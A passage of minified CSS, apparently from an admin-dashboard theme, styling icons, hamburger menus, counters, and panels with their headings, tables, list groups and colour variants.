%,-50%);transform:translate(-50%,-50%)}.icon-lg{font-size:1.333333em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.285714em;text-align:center}.icon-ul{padding-left:0;margin-left:2.142857em;list-style-type:none}.icon-ul>li{position:relative}.icon-li{position:absolute;top:.142857em;left:-2.142857em;width:2.142857em;text-align:center}.icon-li.icon-lg{left:-1.857143em}.icon-border{padding:.2em .25em .15em;border:solid .08em #e4eaec;border-radius:.1em}.icon-spin{-webkit-animation:icon-spin 2s infinite linear;-o-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear}.icon-spin-reverse{-webkit-animation:icon-spin-reverse 2s infinite linear;-o-animation:icon-spin-reverse 2s infinite linear;animation:icon-spin-reverse 2s infinite linear}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=$rotation);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=$rotation);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=$rotation);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=$rotation,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=$rotation,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-stack-inverse{color:#fff}.icon-color{color:rgba(55,71,79,.4)}.icon-color:focus,.icon-color:hover{color:rgba(55,71,79,.6)}.icon-color.active,.icon-color:active{color:#37474f}.icon-color-alt{color:rgba(55,71,79,.6)}.icon-color-alt:focus,.icon-color-alt:hover{color:rgba(55,71,79,.8)}.icon-color-alt.active,.icon-color-alt:active{color:#37474f}:root-flip-horizontal,:root-flip-vertical,:root-rotate-180,:root-rotate-270,:root-rotate-90{-webkit-filter:none;filter:none}@-webkit-keyframes icon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes icon-spin{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);-o-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes icon-spin{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);-o-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes icon-spin-reverse{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}@-o-keyframes icon-spin-reverse{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-359deg);-o-transform:rotate(-359deg);transform:rotate(-359deg)}}@keyframes icon-spin-reverse{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-359deg);-o-transform:rotate(-359deg);transform:rotate(-359deg)}}.hamburger{vertical-align:middle;font-size:17px}.hamburger,.hamburger .hamburger-bar,.hamburger:after,.hamburger:before{-webkit-transition:-webkit-transform .2s ease-in-out;-o-transition:-o-transform .2s ease-in-out;transition:transform .2s ease-in-out}.hamburger:after,.hamburger:before{content:""}.hamburger .hamburger-bar,.hamburger:after,.hamburger:before{display:block;width:1em;height:.1em;margin:0;border-radius:1px;background:#76838f}.navbar-default .hamburger .hamburger-bar,.navbar-default .hamburger:after,.navbar-default .hamburger:before{background:#76838f}.navbar-inverse .hamburger .hamburger-bar,.navbar-inverse .hamburger:after,.navbar-inverse .hamburger:before{background:#fff}.hamburger .hamburger-bar{margin:.2em 0}.hamburger-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:8%;-ms-transform-origin:8%;-o-transform-origin:8%;transform-origin:8%}.hamburger-close .hamburger-bar{opacity:0}.hamburger-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:8%;-ms-transform-origin:8%;-o-transform-origin:8%;transform-origin:8%}.hamburger-close.collapsed:before,.hamburger-close.hided:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.hamburger-close.collapsed .hamburger-bar,.hamburger-close.hided .hamburger-bar{opacity:1}.hamburger-close.collapsed:after,.hamburger-close.hided:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.hamburger-arrow-left.collapsed{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.hamburger-arrow-left.collapsed:before{width:.6em;-webkit-transform:translate3d(.45em,.1em,0) rotate(45deg);transform:translate3d(.45em,.1em,0) rotate(45deg)}.hamburger-arrow-left.collapsed .hamburger-bar{border-radius:.2em}.hamburger-arrow-left.collapsed:after{width:.6em;-webkit-transform:translate3d(.45em,-.1em,0) rotate(-45deg);transform:translate3d(.45em,-.1em,0) rotate(-45deg)}.counter{text-align:center}.counter .counter-number-group,.counter>.counter-number{color:#37474f;font-size:20px}.counter-label{display:block}.counter-icon{font-size:20px}.counter-lg .counter-number-group,.counter-lg>.counter-number{font-size:40px}.counter-lg .counter-icon{font-size:40px}.counter-md .counter-number-group,.counter-md>.counter-number{font-size:30px}.counter-md .counter-icon{font-size:30px}.counter-sm .counter-number-group,.counter-sm>.counter-number{font-size:14px}.counter-sm .counter-icon{font-size:14px}.counter-sm .counter-number+.counter-number-related,.counter-sm .counter-number-related+.counter-number{margin-left:0}.counter-inverse{color:#fff}.counter-inverse .counter-number-group,.counter-inverse>.counter-number{color:#fff}.counter-inverse .counter-icon{color:#fff}.panel{position:relative;margin-bottom:1.875rem;background-color:#fff;border:0 solid transparent;border-radius:.286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-content>.row{padding-left:30px;padding-right:30px}.panel-content>.row>[class*=col-]{padding-left:30px;padding-right:30px}.panel-heading{position:relative;padding:0;border-bottom:1px solid transparent;border-top-right-radius:.214rem;border-top-left-radius:.214rem}.panel-heading+.alert{border-radius:0}.panel-heading>.nav-tabs{border-bottom:none}.panel-heading-tab{padding:10px 30px 0;background-color:#62a8ea}.panel-heading-tab>.nav-tabs .nav-link{color:#fff}.panel-heading-tab>.nav-tabs .nav-link.hover,.panel-heading-tab>.nav-tabs .nav-link:hover{color:#76838f}.panel-heading-tab>.nav-tabs .nav-link.active,.panel-heading-tab>.nav-tabs .nav-link:active{color:#76838f;background-color:#fff}.panel-heading+.nav-tabs{margin-top:-.715rem}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-body{position:relative;padding:30px 30px}.panel-body::after{content:"";display:table;clear:both}.panel-heading+.panel-body{padding-top:0}.panel-body .h1:first-child,.panel-body .h2:first-child,.panel-body .h3:first-child,.panel-body .h4:first-child,.panel-body .h5:first-child,.panel-body .h6:first-child,.panel-body h1:first-child,.panel-body h2:first-child,.panel-body h3:first-child,.panel-body h4:first-child,.panel-body h5:first-child,.panel-body h6:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>.list-group-dividered:only-child>.list-group-item:last-child{border-bottom-color:transparent}.panel-footer{padding:0 30px 15px;border-top:1px solid transparent;background-color:transparent;border-bottom-right-radius:.214rem;border-bottom-left-radius:.214rem}.table+.panel-footer{padding-top:15px;border-color:#e4eaec}.panel-title{display:block;margin-top:0;margin-bottom:0;padding:20px 30px;font-size:18px;color:#37474f}.panel-title>.icon{margin-right:10px}.panel-title>.tag{margin-left:10px}.panel-title .small,.panel-title small{color:#76838f}.panel-title>.small>a,.panel-title>a,.panel-title>small>a{color:inherit}.panel-desc{display:block;padding:5px 0 0;margin:0;font-size:1rem;color:#76838f}.panel-actions{position:absolute;right:30px;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);margin:auto;z-index:1}@media (max-width:479px){.panel-actions{right:20px}}ul .panel-actions{list-style:none}ul .panel-actions>li{display:inline-block;margin-left:8px}ul .panel-actions>li:first-child{margin-left:0}.panel-actions a.dropdown-toggle{text-decoration:none}.panel-actions .dropdown{display:inline-block}.panel-actions .dropdown-toggle{display:inline-block}.panel-actions .panel-action{display:inline-block;padding:8px 10px;color:#a3afb7;text-decoration:none;cursor:pointer;background-color:transparent}.panel-actions .panel-action:hover{color:#526069}.panel-actions .panel-action:active{color:#526069}.panel-actions .progress{width:100px;margin:0}.panel-actions .pagination{margin:0}ul.panel-actions{list-style:none}ul.panel-actions>li{display:inline-block;margin-left:8px}ul.panel-actions>li:first-child{margin-left:0}.panel-toolbar{padding:5px 15px;margin:0;background-color:transparent;border-bottom:1px solid #e4eaec;border-top:1px solid #e4eaec}.panel-bordered .panel-toolbar{border-top-color:transparent}.panel-toolbar .btn{color:#a3afb7;padding:5px 10px}.panel-toolbar .btn.icon{width:1em;text-align:center}.panel-toolbar .btn.active,.panel-toolbar .btn:active,.panel-toolbar .btn:hover{color:#76838f}.panel-loading{position:absolute;top:0;left:0;z-index:6;display:none;width:100%;height:100%;border-radius:.286rem;opacity:.6}.panel-loading .loader{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.panel>:not(.panel-loading):not(.collapsing){-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.panel.is-loading>:not(.panel-loading){opacity:.3}.panel.is-loading .panel-loading{display:block;opacity:1}.panel-footer-chart{padding:0}.panel-control{padding:0;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.panel-body.scrollable-vertical{padding-left:0!important;padding-right:0!important}.panel-body.scrollable-vertical>.scrollable-container>.scrollable-content{padding-left:30px;padding-right:30px}@media (max-width:479px){.panel-body.scrollable-vertical>.scrollable-container>.scrollable-content{padding-left:20px;padding-right:20px}}.panel-body.scrollable-vertical>.scrollable-bar{margin-top:0;margin-bottom:30px;height:-webkit-calc(100% - 30px);height:calc(100% - 30px);-webkit-transform:translateX(-26px);-ms-transform:translateX(-26px);-o-transform:translateX(-26px);transform:translateX(-26px)}.panel-bordered>.panel-body.scrollable-vertical>.scrollable-bar{margin-bottom:30px;height:-webkit-calc(100% - 60px);height:calc(100% - 60px)}.panel-body.scrollable-horizontal{padding-top:0!important;padding-bottom:0!important}.panel-body.scrollable-horizontal>.scrollable-container>.scrollable-content{padding-top:0;padding-bottom:30px}.panel-bordered>.panel-body.scrollable-horizontal>.scrollable-container>.scrollable-content{padding-top:30px;padding-bottom:30px}.panel-body.scrollable-horizontal>.scrollable-bar{margin-left:0;margin-right:30px;width:-webkit-calc(100% - 60px);width:calc(100% - 60px);-webkit-transform:translateY(-26px);-ms-transform:translateY(-26px);-o-transform:translateY(-26px);transform:translateY(-26px)}@media (max-width:479px){.panel-body.scrollable-horizontal>.scrollable-bar{margin-right:20px;width:-webkit-calc(100% - 40px);width:calc(100% - 40px)}}.panel-bordered>.panel-body.scrollable-horizontal>.scrollable-bar{-webkit-transform:translateY(-26px);-ms-transform:translateY(-26px);-o-transform:translateY(-26px);transform:translateY(-26px)}.panel-bordered>.panel-heading{border-bottom:1px solid #e4eaec}.panel-bordered>.panel-heading>.panel-title{padding-bottom:20px}.panel-bordered>.panel-footer{border-top:1px solid #e4eaec;padding-top:15px}.panel-bordered>.panel-body{padding-top:30px}.panel-bordered>.table>tbody:first-child>tr:first-child td,.panel-bordered>.table>tbody:first-child>tr:first-child th{border-top:0}.panel.is-dragging{opacity:.8}.panel.is-dragging{cursor:move}.panel>.nav-tabs-vertical .nav-tabs{margin-left:-1px}.panel>.nav-tabs-vertical .nav-tabs>li>a{border-left:none;border-radius:0}.panel>.nav-tabs-vertical .nav-tabs.nav-tabs-reverse{margin-right:-1px}.panel>.nav-tabs-vertical .nav-tabs.nav-tabs-reverse>li>a{border-right:none;border-radius:0}.panel:hover .panel-actions .show-on-hover{display:inline-block}.panel .panel-actions .show-on-hover{display:none}.panel.is-fullscreen{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;border-radius:0}.panel.is-fullscreen .panel-loading{border-radius:0}.panel.is-fullscreen .panel-actions [data-toggle=collapse]{display:none}.panel.is-close{display:none}.panel.is-collapse .panel-body{display:none;height:0}.panel>.alert{padding-left:30px;padding-right:30px}.panel>.alert-dismissible{padding-right:50px}@media (max-width:479px){.panel>.alert{padding-left:20px;padding-right:20px}.panel>.alert-dismissible{padding-right:40px}}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:30px 30px;padding-right:30px 30px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:.214rem;border-top-left-radius:.214rem}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:.214rem;border-top-right-radius:.214rem}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:.214rem}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:.214rem}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:.214rem;border-bottom-left-radius:.214rem}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:.214rem;border-bottom-right-radius:.214rem}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:.214rem}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:.214rem}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #e4eaec}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel>.table-responsive .table>tbody>tr>td:first-child,.panel>.table-responsive .table>tbody>tr>th:first-child,.panel>.table-responsive .table>tfoot>tr>td:first-child,.panel>.table-responsive .table>tfoot>tr>th:first-child,.panel>.table-responsive .table>thead>tr>td:first-child,.panel>.table-responsive .table>thead>tr>th:first-child,.panel>.table-responsive .table>tr>td:first-child,.panel>.table-responsive .table>tr>th:first-child,.panel>.table>tbody>tr>td:first-child,.panel>.table>tbody>tr>th:first-child,.panel>.table>tfoot>tr>td:first-child,.panel>.table>tfoot>tr>th:first-child,.panel>.table>thead>tr>td:first-child,.panel>.table>thead>tr>th:first-child,.panel>.table>tr>td:first-child,.panel>.table>tr>th:first-child{padding-left:30px}@media (max-width:479px){.panel>.table-responsive .table>tbody>tr>td:first-child,.panel>.table-responsive .table>tbody>tr>th:first-child,.panel>.table-responsive .table>tfoot>tr>td:first-child,.panel>.table-responsive .table>tfoot>tr>th:first-child,.panel>.table-responsive .table>thead>tr>td:first-child,.panel>.table-responsive .table>thead>tr>th:first-child,.panel>.table-responsive .table>tr>td:first-child,.panel>.table-responsive .table>tr>th:first-child,.panel>.table>tbody>tr>td:first-child,.panel>.table>tbody>tr>th:first-child,.panel>.table>tfoot>tr>td:first-child,.panel>.table>tfoot>tr>th:first-child,.panel>.table>thead>tr>td:first-child,.panel>.table>thead>tr>th:first-child,.panel>.table>tr>td:first-child,.panel>.table>tr>th:first-child{padding-left:20px}}.panel>.table-responsive .table>tbody>tr>td:last-child,.panel>.table-responsive .table>tbody>tr>th:last-child,.panel>.table-responsive .table>tfoot>tr>td:last-child,.panel>.table-responsive .table>tfoot>tr>th:last-child,.panel>.table-responsive .table>thead>tr>td:last-child,.panel>.table-responsive .table>thead>tr>th:last-child,.panel>.table-responsive .table>tr>td:last-child,.panel>.table-responsive .table>tr>th:last-child,.panel>.table>tbody>tr>td:last-child,.panel>.table>tbody>tr>th:last-child,.panel>.table>tfoot>tr>td:last-child,.panel>.table>tfoot>tr>th:last-child,.panel>.table>thead>tr>td:last-child,.panel>.table>thead>tr>th:last-child,.panel>.table>tr>td:last-child,.panel>.table>tr>th:last-child{padding-right:30px}@media (max-width:479px){.panel>.table-responsive .table>tbody>tr>td:last-child,.panel>.table-responsive .table>tbody>tr>th:last-child,.panel>.table-responsive .table>tfoot>tr>td:last-child,.panel>.table-responsive .table>tfoot>tr>th:last-child,.panel>.table-responsive .table>thead>tr>td:last-child,.panel>.table-responsive .table>thead>tr>th:last-child,.panel>.table-responsive .table>tr>td:last-child,.panel>.table-responsive .table>tr>th:last-child,.panel>.table>tbody>tr>td:last-child,.panel>.table>tbody>tr>th:last-child,.panel>.table>tfoot>tr>td:last-child,.panel>.table>tfoot>tr>th:last-child,.panel>.table>thead>tr>td:last-child,.panel>.table>thead>tr>th:last-child,.panel>.table>tr>td:last-child,.panel>.table>tr>th:last-child{padding-right:20px}}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:1px solid #e4eaec}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:.214rem;border-top-left-radius:.214rem}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:.214rem;border-bottom-left-radius:.214rem}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item{padding-right:30px;padding-left:30px}@media (max-width:479px){.panel>.list-group .list-group-item{padding-left:20px;padding-right:20px}}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel.panel-transparent{background:0 0;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.panel.panel-transparent>.panel-footer,.panel.panel-transparent>.panel-heading{border-color:transparent}.panel-default .panel-heading{color:#76838f;background-color:#e4eaec;border:none}.panel-default .panel-heading+.panel-collapse>.panel-body{border-top-color:#e4eaec}.panel-default .panel-heading .tag-pill{color:#e4eaec;background-color:#76838f}.panel-default .panel-title{color:#76838f}.panel-default .panel-action{color:#76838f}.panel-default .panel-footer+.panel-collapse>.panel-body{border-bottom-color:#e4eaec}.panel-default .panel-title{color:#37474f}.panel-primary .panel-heading{color:#fff;background-color:#62a8ea;border:none}.panel-primary .panel-heading+.panel-collapse>.panel-body{border-top-color:#62a8ea}.panel-primary .panel-heading .tag-pill{color:#62a8ea;background-color:#fff}.panel-primary .panel-title{color:#fff}.panel-primary .panel-action{color:#fff}.panel-primary .panel-footer+.panel-collapse>.panel-body{border-bottom-color:#62a8ea}.panel-success .panel-heading{color:#fff;background-color:#46be8a;border:none}.panel-success .panel-heading+.panel-collapse>.panel-body{border-top-color:#3dae6a}.panel-success .panel-heading .tag-pill{color:#46be8a;background-color:#fff}.panel-success .panel-title{color:#fff}.panel-success .panel-action{color:#fff}.panel-success .panel-footer+.panel-collapse>.panel-body{border-bottom-color:#3dae6a}.panel-info .panel-heading{color:#fff;background-color:#57c7d4;border:none}.panel-info .panel-heading+.panel-collapse>.panel-body{border-top-color:#3bcdc4}.panel-info .panel-heading .tag-pill{color:#57c7d4;background-color:#fff}.panel-info .panel-title{color:#fff}.panel-info .panel-action{color:#fff}.panel-info .panel-footer+.panel-collapse>.panel-body{border-bottom-color:#3bcdc4}.panel-warning .panel-heading{color:#fff;background-color:#f2a654;border:none}.panel-warning .panel-heading+.panel-collapse>.panel-body{border-top-color:#f18246}.panel-warning .panel-heading .tag-pill{color:#f2a654;background-color:#fff}.panel-warning .panel-title{color:#fff}.panel-warning .panel-action{color:#fff}.panel-warning .panel-footer+.panel-collapse>.panel-body{border-bottom-color:#f18246}.panel-danger .panel-heading{color:#fff;background-color:#f96868;border:none}.panel-danger .panel-heading+.panel-collapse>.panel-body{border-top-color:#f85974}.panel-danger .panel-heading .tag-pill{color:#f96868;background-color:#fff}.panel-danger .panel-title{color:#fff}.panel-danger .panel-action{color:#fff}.panel-danger .panel-footer+.panel-collapse>.panel-body{border-bottom-color:#f85974}.panel-dark .panel-heading{color:#fff;background-color:#526069;border:none}.panel-dark .panel-heading+.panel-collapse>.panel-body{border-top-color:#526069}.panel-dark .panel-heading .tag-pill{color:#526069;background-color:#fff}.panel-dark .panel-title{color:#fff}.panel-dark .panel-action{color:#fff}.panel-dark .panel-footer+.panel-collapse>.panel-body{border-bottom-color:#526069}.panel-line .panel-heading{background:0 0;border:none;border-top:3px solid transparent}.panel-line.panel-default .panel-heading{color:#e4eaec;border-top-color:#e4eaec;background:0 0}.panel-line.panel-default .panel-title{color:#e4eaec}.panel-line.panel-default .panel-action{color:#e4eaec}.panel-line.panel-default .panel-title{color:#37474f}.panel-line.panel-default .panel-action{color:#a3afb7}.panel-line.panel-primary .panel-heading{color:#62a8ea;border-top-color:#62a8ea;background:0 0}.panel-line.panel-primary .panel-title{color:#62a8ea}.panel-line.panel-primary .panel-action{color:#62a8ea}.panel-line.panel-success .panel-heading{color:#46be8a;border-top-color:#46be8a;background:0 0}.panel-line.panel-success .panel-title{color:#46be8a}.panel-line.panel-success .panel-action{color:#46be8a}.panel-line.panel-info .panel-heading{color:#57c7d4;border-top-color:#57c7d4;background:0 0}.panel-line.panel-info .panel-title{color:#57c7d4}.panel-line.panel-info .panel-action{color:#57c7d4}.panel-line.panel-warning .panel-heading{color:#f2a654;border-top-color:#f2a654;background:0 0}.panel-line.panel-warning .panel-title{color:#f2a654}.panel-line.panel-warning .panel-action{color:#f2a654}.panel-line.panel-danger .panel-heading{color:#f96868;border-top-color:#f96868;background:0 0}.panel-line.panel-danger .panel-title{color:#f96868}.panel-line.panel-danger .panel-action{color:#f96868}.panel-line.panel-dark .panel-heading{color:#526069;border-top-color:#526069;background:0 0}.panel-line.panel-dark .panel-title{color:#526069}.panel-line.panel-dark .panel-action{color:#526069}@media (max-width:767px){.panel-actions{position:relative;top:auto;right:auto;display:block;margin:auto;padding:0 30px 15px;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.panel-actions-keep{position:absolute;top:50%;right:30px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}}@media (max-width:479px){.panel-actions{padding-left:20px}.panel-actions-keep{right:15px}.panel-actions .progress{min-width:80px}.panel-actions .show-on-hover{display:none}.panel-body,.panel-footer,.panel-title{padding-left:20px;padding-right:20px}}.panel-group{margin-bottom:22px}.panel-group .panel{margin-bottom:0;border-radius:.286rem;-webkit-box-shadow:none;box-shadow:none}.panel-group .panel+.panel{margin-top:10px}.panel-group .panel-title{position:relative;padding:15px 30px;font-size:1rem}.panel-group .panel-title:after,.panel-group .panel-title:before{position:absolute;top:15px;right:30px;font-family:"Web Icons";-webkit-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s}.panel-group .panel-title:before{content:""}.panel-group .panel-title:after{content:""}.panel-group .panel-title[aria-expanded=false]:before{opacity:.4}.panel-group .panel-title[aria-expanded=false]:after{opacity:0;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.panel-group .panel-title[aria-expanded=true]:before{opacity:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.panel-group .panel-title[aria-expanded=true]:after{opacity:1}.panel-group .panel-title:focus,.panel-group .panel-title:hover{color:#76838f;text-decoration:none}.panel-group .panel-title:focus{outline:0}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse{margin:0}.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #e4eaec}.panel-group .panel-collapse .panel-body{padding:15px 30px}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #e4eaec}.panel-group-continuous .panel{border-radius:0}.panel-group-continuous 